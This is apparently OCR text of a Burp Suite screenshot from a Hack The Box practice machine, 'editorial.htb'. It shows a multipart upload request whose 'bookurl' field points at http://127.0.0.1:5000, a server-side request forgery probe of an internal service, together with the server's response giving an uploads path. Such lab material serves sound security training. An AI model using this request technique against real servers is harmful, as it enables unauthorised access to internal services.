 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------1620742448482999250651463994
9 Content-Length: 358
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14 Priority: u=0
15
16 -----------------------------1620742448482999250651463994
17 Content-Disposition: form-data; name="bookurl"
18
19 http://127.0.0.1:5000
20 -----------------------------1620742448482999250651463994
21 Content-Disposition: form-data; name="bookfile"; filename=""
22 Content-Type: application/octet-stream
23
24
25 -----------------------------1620742448482999250651463994--
26
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 14:03:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/b6be4416-74f2-439c-ab61-9324fdfe53e1
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 5
Name Value
Server nginx/1.18.0 (U...
Date Wed, 27 Nov 2...
Content-Type text/html; char...
Connection close
Content-Length 51
Inspector
Notes